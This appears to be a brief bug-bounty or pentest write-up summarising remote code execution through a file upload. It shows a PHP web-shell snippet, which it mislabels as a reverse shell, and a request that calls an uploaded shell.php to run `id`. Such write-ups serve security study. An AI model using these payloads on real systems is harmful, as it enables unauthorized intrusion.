 From Article 1:
- Reverse Shell : (<?php$cmd = $_GET['cmd'];echo $cmd;?>)
- Found script.js in JavaScript File, Fuzzing is Important, Fuzz everywhere.
- POST /uploadform/uploads/shell.php?code=echo%20%60id%60 HTTP/2
- And We got our RCE via File Upload.